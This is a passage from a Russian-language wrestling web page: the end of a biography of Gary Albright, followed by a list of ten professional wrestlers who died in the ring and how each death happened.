сам Олбрайт и “Karachi Vice&#8221; выступали с переменным успехом, а 8 апреля пара Singh не смогла защитить свой титул в бою против Chris Benoit &#038; Biff Wellington. В апреле Гари посетил ЮАР и провел там несколько поединков, призванных популяризировать рестлинг в этой стране. Свой последний бой в Stampede Стю Харта Олбрайт провел в паре с Makhan Singh, но в тот вечер удача отвернулась от Карачи и они были повержены Chris Benoit &#038; Dynamite Kid.</p><p><b>«Великие называли его одним из самых харизматичных бойцов того времени, а его сила духа и воли впечатляли…Он был настоящим воином!»</b></p><p>После закрытия в декабре 1989 года Stampede Wrestling Гари на протяжении 1989-1990 выступал в Puerto Rico WRESTLING и WCW. А уже 14 июня состоялся дебют Олбрайта в Японии в NJPW, где он в паре с Wild Pegasus (Chris Benoit), тем самым, что отобрал у него титул в Stampede, проиграли Keiji Mutoh &#038; Masahiro Chono (10:21, Chono defeated Albright by STF). 16 июня Олбрайт проиграл по контракту еще один бой в NJPW Shinya Hashimoto, затем 18 июня Masa Saito.</p><p><b>«Он был отличный борец-вольник. Я помню его греко-римскую борьбу, его борьбу на ковре, которые были неимоверно феноменальными. <i>Росс Харт</i>»</b></p><p>24 августа состоялся матч-дебют Гари Олбрайта в UWFi, в котором он нокаутировал японца Йоджи Анджо. Этот матч стал только началом для Гари в новом для него “жанре” рестлинга в стиле shoot-style. После этой победы эту машину было не остановить – после Анджо был просто уничтожен Юко Миято (2:26), далее повержен Татсуо Накано, за ним следовала победа над земляком Гари Томасом Бертоном. За полгода статус Гари в промоушене возрос до небывалых высот, его начали называть «Человеком-горой» или &#8220;Красным демоном&#8221;, а его победы – очередным убийством или уничтожением. Казалось, что он просто на просто не замечает своих соперников и сметает все на своей дороге к вершине.</p><p>И 8 мая 1992 года он достиг своей цели – победил японского самурая Нобухико Такаду и занял первую строчку в рейтинге бойцов U-Inter. Но уже через 4 с лишним месяца Нобухико берет реванш в непобедимого Гари и стает первым обладателем UWFi World Heavyweight Title. После этого поражение Олбрайт стал выступать слабее и свои парные поединки в основном проигрывал.</p><p>Следующий шанс проявить себя в Гари появился лишь спустя почти два года на Pro Wrestling World Tournament. На этом турнире Гари без особых трудностей преодолел барьер в виде Билли Скотта и Йоджи Анджо и таким образом дошел до полуфинала, в котором жребий свел его с Такадой, который во второй раз победил Гари. В утешительной схватке за 3-ье место Гари одолел напор и рвение Киеши Тамуры.</p><p>30.11.1994 Олбрайт наконец-то взял реванш у Нобухико Такады и выборол право сразиться с Супер Вейдером за 1-ую строчку в рейтинге бойцов UWFi. Но 16 января он проиграл Вейдеру в бою за титул UWFi World Heavyweight Title, после чего карьера Гари в Бушидо пошла по наклонной вниз. Последней его неудачей на ринге UWFi стало второе кряду поражение от Киеши Тамуры 18 августа 1995 года.</p><p><b>«Гари был очень честным человеком…Он был одним из TOP AMERICAN WRESTLERS Японии. <i>Afa Anoa&#8217;i</i>»</b></p><p>25 октября 1995 года Олбрайт дебютировал в AJPW против Тошиаки Кавады, к сожалению первый свой бой он проиграл. С 18 ноября по 9 декабря Гари вместе с Стеном Хансеном принял участие в AJPW Real World Tag-Team League &#8217;95, на котром им удалось занять 3 место среди 10 команд. Первый свой титул в Японии Олбрайт одержал Gary в паре со Stan Hansen 24.01.1996 года, но менее чем через месяц Toshiaki Kawada &#038; Akira Taue отомстили своим обидчикам и вернули себе World Tag Team Title. А уже 2 марта 1996 Gary выпал шанс завоевать AJPW Triple Crown Title, но в бою с легендарным Mitsuharu Misawa Гари так и не удалось победить.</p><p>Далее, Олбрайт выступил на Champion Carnival 1996, но и там его результат желал лучшего (7 из 12). На AJPW Real World Tag-Team League &#8217;96 Albright &#038; Sabu завершили оревнования на последнем 7 месте. 1 марта 1997 года Albright &#038; Yoshihiro Takayama оказализь поверженными в бою AJPW World Tag-Team Champions, но 24 июля уже в паре со Steve Williams Гари во второй раз завоевал титул AJPW World Tag-Team Champions и лишь 4 октября Johnny Ace &#038; Kenta Kobashi удалось вернуть титул себе. 7 декабря 1997 года Олбрайт отправился в США, где выступил на ECW Holiday Hell &#8217;96 и победил Ricky Rage. Выступления Олбрайта периода 1998-1999 годов сложно назвать успешными, из-за проблем со здоровьем Приятно сказать, что свой последний бой в Японии Гари выиграл – 3 декабря 1999 года был повержен Masao Inoue за 8:35. В это время Гари знал о своих значительных проблемах со здоровьем, он страдал от диабета, были проблемы с сердцем и кровоносными сосудами, ухудшилась его физическая мощь и техника.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/plansh-kak-nauchitsya-otzhimatsya-bez-nog-otzhimaniya-v-gorizonte-bez-opory-na-nogi.html" target="_blank" rel="dofollow" class="u7793ef4658bc3a45e474682686499489"><style>.u7793ef4658bc3a45e474682686499489 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7793ef4658bc3a45e474682686499489:active, .u7793ef4658bc3a45e474682686499489:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7793ef4658bc3a45e474682686499489 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7793ef4658bc3a45e474682686499489 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7793ef4658bc3a45e474682686499489 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7793ef4658bc3a45e474682686499489:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Планш. Как научиться отжиматься без ног. Отжимания в горизонте без опоры на ноги</span></div></a></div><p>7 января 2000 года на независимом шоу World Xtreme Wrestling в Hazleton, Pennsylvania против Lucifer Grimm (Bill Owens) 36 летний Гари Олбрайт умер на ринге от сердечного приступа (инфаркт). Уголовное дело не было возбуждено, поскольку было определено, что Гари умер от естественных причин.</p><p><b>«Гари был великим не только на ринге, а и в жизни. Заботливый муж и верный товарищ, именно так характеризуют его близкие, родные и друзья.»</b></p><p>Я не буду углубляться в дружеские отношения Гари Олбрайта, а лишь скажу, что его называют очень добрым, честным и верным товарищем, а вот о его семье расскажу немного больше. Жена Гари Monica, дочь известного американского рестлера Afa_Anoa&#8217;i, подарила ему трех замечательных детишек сына Самюеля и дочерей Анжелику и Александрию.</p><p>Afa Anoa&#8217;i и Gary Albright были знакомы еще задолго до свадьбы Гари и Моники, поскольку сын Афа дружил с Гари. А после свадьбы Гари и вовсе называл знаменитого рестлера отцом, поскольку так ему удавалось немного заполнить пустоту, связанную с потерей отца. А Afa Anoa&#8217;i был очень благодарным Гари за то, что тот давал его дочери всю любовь и счастье, которые она могла бы когда-либо пожелать. Гари был счастлив в этом кругу, которым именовалось его семейство и повседневно благодарил Бога за это.</p><p>Гари многого не успел в жизни – кто знает, как бы сложилась его карьере, если бы болезнь прошла его стороной. Однако и успел он довольно немало – феноменальная любительская карьера, яркая профессиональная, а главное его большая дружная любящая семья.</p><h2>10 рестлеров, которые умерли на ринге</h2><p>#10 Гарри Олбрайт / Gary Albright</p><p style="clear: both"><noscript><img decoding="async" src="https://cs4.pikabu.ru/post_img/2016/05/26/6/1464255326223429766.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs4.pikabu.ru/post_img/2016/05/26/6/1464255326223429766.jpg" /></p><p>Гарри Олбрайт обладал крупным телосложением и еще в школе его все называли гигантом. Уже в колледже он начал получать первые достижения в качестве борца, когда выступал на местных соревнованиях, после чего он и решил заниматься рестлингом профессионально. Первым его промоушеном стал Stu Hart’s Stampede Wrestling в Канаде. После нескольких лет выступлений Гарри понимает, что хочет чего-то большего, нежели выступлений в местных залах и отправляется в Японию в промоушен UWFI. Свой первый матч он выиграл нокаутом всего за 7 минут. В отличии от рестлинга на западе, ему не нужно было делать из себя клоуна или шоумена. Он выходил на ринг и уничтожал всех своих соперников. После закрытия UFWI он переехал в All Japan Pro Wrestling.</p><p>Трагичная дата упала на 7 января 2000 года. Гарри вышел на ринг против местного бойца Люцифера Гримма. Во время матча Гримм провел RKO, после которого Гарри больше не поднялся на ноги. Медики бросились на ринг, но бездыханное тело Гарри уже не давало признаков жизни. Шоу по понятным причинам было отменено. После вскрытия медики констатировали, что Гарри умер от сердечного приступа. У него было увеличено сердце, а также был обнаружен диабет.</p><p>#9 Ларри Камерон / Larry Cameron</p><p style="clear: both"><noscript><img decoding="async" src="https://cs8.pikabu.ru/post_img/2016/05/26/6/1464255350287459881.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs8.pikabu.ru/post_img/2016/05/26/6/1464255350287459881.jpg" /></p><p>Ларри Камерон с детства мечтал заниматься американским футболом, однако травма ноги поставила крест на его мечте и он решил продолжить искать себя в борьбе. Начал тренироваться и в 1985 году, после чего попадает на промоушен Stampede Wrestling. Его телосложение было огромным, как раз таким, какое в то время ценилось. У него были все нужные габариты для рестлинга тех времен. После успешных выступлений на Ларри обрушилось много предложений. Он выбирал между NJPW, AWA &#038; WCW, однако выбор свой он остановил на Европейском промоушене CWA, который посоветовал ему его друг.</p><p>13 декабря 1993 года Ларри вышел на бой, который оказался для него последним в его жизни. Сражался он против бывшего британского чемпиона Тони Клера. Во время поединка Ларри становится резко плохо и он падает на колени. Рефери подбегает к атлету, однако спасти его уже не удалось. Публика в шоке, а стюарды просят зрителей покинуть арену. Причина смерти &#8211; сердечный приступ.</p><p>#8 &#8216;Железный&#8217; Майк ДиБиаси / ‘Iron’ Mike DiBiase</p><p style="clear: both"><noscript><img decoding="async" src="https://cs8.pikabu.ru/post_img/2016/05/26/6/1464255389218439308.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs8.pikabu.ru/post_img/2016/05/26/6/1464255389218439308.jpg" /></p><p>Задолго до рождения всеми известного &#8220;Железного Майка&#8221;, был и другой Майк, не Тайсон, а ДиБиаси, но тоже &#8220;Железный&#8221;. Его фамилия Вам знакома не случайно. Он был первым рестлером в династии ДиБиаси. Его приемным сыном был Тед ДиБиаси, который получил славу &#8220;парня на миллион долларов&#8221;. Свою карьеру Майк начал через школу рестлинга, откуда и попал в большой рестлинг. Самым известным боем можно считать поединок против Дори Фанка по правилам Texas Death Match, который длился 1 час и 46 минут (. ), но победу в матче он так и не одержал.</p><p>2 июня 1969 года Майк Дибиаси проводил матч против Mountain Mike, вес которого составлял более 220 кг! Майк ДиБиаси попытался его поднять на плечи, однако не выдержал и упал. Соперник продолжил вести бой, но увидел, что ДиБиаси не подает признаков жизни. Харли Рейс, который находился рядом, бросился спасать &#8220;Железного Майка&#8221;, однако было уже поздно. В больнице сообщили, что смерть наступила после остановки сердца. Спустя много лет Тед ДиБиаси признался, что его отец был расположен к сердечно-сосудистым заболеваниям, но так любил рестлинг, что не мог просто так от него отказаться.</p><p>#7 Оуэн Харт / Owen Hart</p><p style="clear: both"><noscript><img decoding="async" src="https://cs4.pikabu.ru/post_img/2016/05/26/6/1464255427233921975.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs4.pikabu.ru/post_img/2016/05/26/6/1464255427233921975.jpg" /></p><p>Случайная смерть Оуэна Харта долгое время была шоком для мирового рестлинга. Даже до сих пор его гибель вспоминают с ужасом на лице, ибо такую смерть никто не мог предвидеть. Оуэн был самым талантливым в семье Хартов. На него держали большие надежды, но судьба решила ситуация иначе.</p><p>23 мая 1999 года на PPV Over The Edge Оуэн Харт должен был спуститься на арену из под купола арены на тросе. Харт сорвался с каната в тот момент, когда он пытался на наем закрепиться. Тело Оуэна упало с большой высоты, однако на экраны это попасть не успело, так как запись шла с небольшой задержкой. Операторы моментально запустили рекламу, а на арене была гробовая тишина. В больнице он скончался из-за травм полученных от падения со столь большой высоты.</p><p>#6 Мал &#8216;Кин Конг&#8217; Кирк / Mal ‘King Kong’ Kirk</p><p style="clear: both"><noscript><img decoding="async" src="https://cs4.pikabu.ru/post_img/2016/05/26/6/1464255532254976823.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs4.pikabu.ru/post_img/2016/05/26/6/1464255532254976823.jpg" /></p><p>Мал Кирк попал в эру рассвета Британского рестлинга. Бывший шахтер решил бросить тяжелую работу и пойти профессионально заниматься регби, однако позже судьба повернула его в рестлинг. В Британии в те года любили делать хиллов большими и страшными уродами, дабы они действительно наводили страх на людей. Мал Кирк пришелся именно по вкусу тогдашних руководителей промоутера. На ринге он был злым, большим и страшным гигантом, а вне ринга добрым великаном, который любил свою семью. Именно так вспоминают Мала.</p><p>В своем последнем матче Кирк объединился в команде с Королем Кендо и 24 августа 1987 года провели матч против Биг Дэдди и Грега Валентайна (не попутать с одноименным американским рестлером) на арене перед 1.500 зрителями. Биг Дэдди во время матча очень сильно ударил его по грудной клетке, да так, что услышали даже последние ряды. Кирк упал, однако сумел подняться. Очевидцы сообщают, что его лицо начало становиться синим, а его глаза ничего не понимали. Рефери вызвал медицинский персонал, который отправил его в больницу. По прибытию кареты скорой помощи Мал Кирк был уже мертв.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/zhirovaya-massa-tela-norma-v-kg-kakoj-normalnyj-protsent-zhira-v-organizme-dlya-zdorovya-izmerenie-tolshhiny-kozhnoj-skladki.html" target="_blank" rel="dofollow" class="u9bbc8adf5cdbe1e8357ac5138157c26a"><style>.u9bbc8adf5cdbe1e8357ac5138157c26a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9bbc8adf5cdbe1e8357ac5138157c26a:active, .u9bbc8adf5cdbe1e8357ac5138157c26a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9bbc8adf5cdbe1e8357ac5138157c26a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9bbc8adf5cdbe1e8357ac5138157c26a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9bbc8adf5cdbe1e8357ac5138157c26a .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u9bbc8adf5cdbe1e8357ac5138157c26a:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Жировая масса тела норма в кг. Какой нормальный процент жира в организме для здоровья? Измерение толщины кожной складки</span></div></a></div><p>#5 Плум Марико / Plum Mariko</p><p style="clear: both"><noscript><img decoding="async" src="https://cs8.pikabu.ru/post_img/2016/05/26/6/1464255554220334195.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs8.pikabu.ru/post_img/2016/05/26/6/1464255554220334195.jpg" /></p><p>Плум Марико дебютировала в 18 лет в одной из японских федераций рестлинга. «Если вы хотите заниматься женским рестлнгом, то делать это нужно точно не в Японии» — комментируют так большинство Японских женщин-рестлеров. На самом деле женский рестлинг очень грубый и тяжелый в физическом плане. Не каждой девушке такое будет по зубам. За свою небольшую карьеру она несколько раз получала сотрясение мозга. Последние полгода её жизни были и вовсе странные. Очевидцы говорят, что она всё время забывала всё. Она даже забывала передавать таг партнеру по рингу.</p><p>15 августа 1997 года Марико вышла на свой последний матч. Она участвовала в командном матче. Соперница провела ей эффектный прием Liger Bomb. Марико упала на ринг и не поднялась. Однако это не смотрелось не обычным. Наоборот, все восприняли за должное и начали дальше продолжать бой, пока девушки не заметили, что Марико совсем не собирается вставать на ноги. Девушка впала в кому и умерла в обед следующего дня. Выяснилось, что несколько сотрясений мозга и кумулятивные травмы привели к опухоли на мозге, которая и привела к смерти.</p><p>#4 Мицухару Мисава / Mitsuharu Misawa</p><p style="clear: both"><noscript><img decoding="async" src="https://cs8.pikabu.ru/post_img/2016/05/26/6/1464255586227154986.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs8.pikabu.ru/post_img/2016/05/26/6/1464255586227154986.jpg" /></p><p>Мицухару Мисава был легендой Японского рестлинга. Его смерть в Японском рестлинге смотрелась бы для нас так, если бы умер Халк Хоган или Рик Флэр. Мицухара был больше, чем рестлер. Он сделал очень много для всей индустрии рестлинга Японии. Карьеру свою он начал делать в All Japan Pro Wrestling. Немного позже Мисава одел маску и начал выступать именно в масочном образе. Он провел отличный бой против Брета Харта на WWF/AJPW Summit в 1990-ом году.Мисава поднялся по лестнице AJPW и выиграл в общей сложности пять чемпионатов Тройной Короны.</p><p>В 2009-м году Мисава хотел закончить карьеру, но его влияние на Японский рестлинг было настолько огромным, что зрители не могли себе представить Мисаву вне этой индустрии. 13 июня 2009 года Мицухару Мисава и Го Шизоаки бросили вызов командным чемпионам GHC. Во время поединка Мисава проводит belly to back suplex. Прием, который за свою карьеру он провел более тысячи раз, однако на ноги он не встает. Медики бегут к бездыханному телу легенды, а публика начинает скандировать &#8220;Мисава! Мисава!&#8221;. На глазах у женщин были слезы. Для Японии это была ужасная потеря, которая навсегда останется в сердцах всех фанатов рестлинга. На следующий день этот заголовок был на первых страницах абсолютно всех японских газет. Хотя официальная причина смерти не была выпущена публично (японский закон позволяет, чтобы сделать причину смерти приватной, если требуется), но было распространено мнение, что Мисава получил серьезный ущерб шейных позвонков, который соединяет мозг с позвоночником, которые привели к остановке сердца и смерти на ринге в возрасте 46 лет.</p><p style="clear: both"><noscript><img decoding="async" src="https://cs4.pikabu.ru/post_img/2016/05/26/6/1464255622225357403.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs4.pikabu.ru/post_img/2016/05/26/6/1464255622225357403.jpg" /></p><p>В мексиканском рестлинге лучадоры в масках являются основной массой бойцов. Для молодого бойца начать свою карьере в рестлинге используя маску &#8211; обычное дело. Большинство так и заканчивает карьеру, не разу не сняв маску со своего лица. Также поступил и Хесус Хавьер Эрнандес Сильва, который решил пойти по стопам своего отца и тоже стать лучадором. Хесус со своим братом Эстебаном пошли заниматься рестлингом против воли своего отца. Хесус взял себе имя Оро и одел золотую маску, а его брат Эстебан был Плата с серебянной маской. В какой-то степени можно привести аналогию с Голдастом и Стардастом в WWE. Они в Луча Либре присоединились к ветерану Платине и оформили команду Металлы, чтобы выступать в командных матчах три на три, которые очень популярны в мексиканском рестлинге.</p><p>26 октября 1993 года состоялся очередной поединок три на три. Оро попросил своего товарища провести красивый преим, дабы тот обкрутил его и бросил головой об ринг, чтобы произвести впечатления на публику и показать матч более драматичным. Всё шло по сценарию и Оро приземлился на голову, после чего скатился с ринга на пол к первым рядам. Рестлеры продолжали поединок еще около пять минут, думая, что Оро просто отыгрывает свою роль. Когда медицинский персонал осознал, что Оро действительно без сознания, они взяли носилки и понесли за кулисы. Его брат Эстебан крикнул с ринга, чтобы Оро не терял сознание и держался, однако его брат уже был мертв. Причиной смерти стала аневризма головного мозга. После его смерти брат продолжил заниматься рестлингом, однако уже в его маске. Он назвался Оро 2. Четыре года назад его сын также подписал контракт с Лучей Либре и взял имя Оро младшего. Они говорят, что имя их брата и дяди будет продвигаться и далее и никогда не умрет.</p><p>#2 Жанетт Вульф / Jeanette</p><p style="clear: both"><noscript><img decoding="async" src="https://cs4.pikabu.ru/post_img/2016/05/26/6/1464255641217793569.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs4.pikabu.ru/post_img/2016/05/26/6/1464255641217793569.jpg" /></p><p>В середине двадцатого столетия женский рестлинг в США набирал обороты. Именно тогда свои матчи начала показывать и Жаннетт Вульф. Она была уверенной в себе женщин и не один раз выходила на ринг против мужчин. Спустя шесть месяцев после своего дебютного матча в рестлинге, она уже собирала целые залы и проводила по несколько матчей за вечер, что было редкостью на те времена, особенно для девушки. Публика её любила и не пропускала её эффектных матчей.</p><p>Однажды ей опять назначили два матча. Победу в первом поединке она одержала, однако жаловалась на сильные головные боли после бодислема, который он провела в первом матче. На второй поединок она всё же вышла. Матч был командным. В самом начале матча она внезапно отдала незапланированный таг. Спустя несколько минут она рухнула на пол и больше не встала. Вскрытие показало, что она перенесла травматический разрыв желудка и сгусток крови между мозгом и его футеровки (кровоизлияния в мозг). Травма в первом матче привела к ее смерти. Также позже выяснилось, что Вульф жаловалась на головные боли в течение нескольких недель, но эти жалобы были проигнорированы.</p><p>#1 Перро Агуайо / Perro Aguayo</p><p style="clear: both"><noscript><img decoding="async" src="https://cs8.pikabu.ru/post_img/2016/05/26/6/1464255663224343831.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs8.pikabu.ru/post_img/2016/05/26/6/1464255663224343831.jpg" /></p><p>Смерть Перро Агуайо случилась совсем недавно. Рестлер из ААА умер 21 марта 2015 года. Перро проводил командный матч и умер после 619 от Рея Мистерио. Сообщается, что он повредил шейные позвонки во время падения головой на канаты.</p><p>Трагедия охватила весь мир профессионального рестлинга. На последнем эпизоде ААА умер Перро Агуайо младший после неудачно принятого удара от Рея Мистерио. Во время поединка Перро Агуайо неудачно принял удар упал на канаты. Мистерио провел свой классический финишер сразу на двух рестлерах. Ужасным является и то, что гибель партнера по рингу заметили только спустя несколько минут после трагического происшествия. После приема Маник и Мистерио продолжили бой, в следствии чего Маник был удержан, а всё это время Коннак пытался вернуь в чувства бездыханное тело Перро Агуайо. Медики появились только спустя две минуты после ужасного инцидента. Тело рестлера было доставлено в больницу, но в чувства он так больше и не пришел.</p><p>Перро неудачно принял удар Мистерио и упал на канаты шеей. Смерть наступила моментально на ринге после неудачного падения. Причиной послужили сломанные шейные позвонки.</p><p>Источники:</p><p><a href="https://biographera.net/biography.php?id=343" rel="nofollow noopener noreferrer" target="_blank">https://biographera.net/biography.php?id=343</a><br /> <a href="https://liveinternet.ru/users/treee46/post286512426/" rel="nofollow noopener noreferrer" target="_blank">https://liveinternet.ru/users/treee46/post286512426/</a><br /> <a href="https://pikabu.ru/story/10_restlerov_kotoryie_umerli_na_ringe_4225500" rel="nofollow noopener noreferrer" target="_blank">https://pikabu.ru/story/10_restlerov_kotoryie_umerli_na_ringe_4225500</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2114" class="post-ratings"  data-nonce="21fb731883"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2114, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2114_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2114, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2114, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2114_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2114, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2114, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" 